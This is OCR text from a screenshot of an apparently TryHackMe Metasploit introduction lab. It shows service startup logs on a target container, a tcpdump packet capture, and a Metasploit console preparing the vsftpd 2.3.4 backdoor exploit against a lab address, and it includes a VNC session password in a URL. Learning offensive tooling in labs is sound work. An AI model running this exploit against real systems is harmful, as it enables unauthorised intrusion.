 TryHackMe | Metasploit: Introduc
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=bb97dea164f61f58&proxyIP=10.10.21.191&resize=remo...
ABP
Shell No. 1
@748d44a5d362: /
04:58 PM
@748d44a5d362: /
File Actions Edit View Help
PEASS
* Starting web server apache2
apache2: Could not reliably determine the server's fully qualified domain
* Starting deferred execution scheduler atd
* Starting periodic command scheduler crond
Starting distccd
* Starting MySQL database server mysqld
* Checking for corrupt, not cleanly closed and upgrade needing tables.
* Configuring network interfaces...
* Starting portmap daemon...
* Starting Postfix Mail Transport Agent postfix
* Starting PostgreSQL 8.3 database server
* Starting ftp server proftpd
Starting Samba daemons: nmbd smbd.
Starting network management services: snmpd.
snmpd[686]: error finding row index in _ifXTable_container_row_restore
* Starting OpenBSD Secure Shell server sshd
* Starting system log daemon...
* Starting Tomcat servlet engine tomcat5.5
* Starting internet superserver xinetd
* Doing Wacom setup...
nohup: appending output to `nohup.out'.local)
nohup: appending output to `nohup.out'
root@748d44a5d362:/# tcpdump -i eth0 -nn -s0 -v -w /data/victimDump.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 655
35 bytes
Got 0
Shell No. 1
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR ident
ile:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.17.0.2
RHOSTS => 172.17.0.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >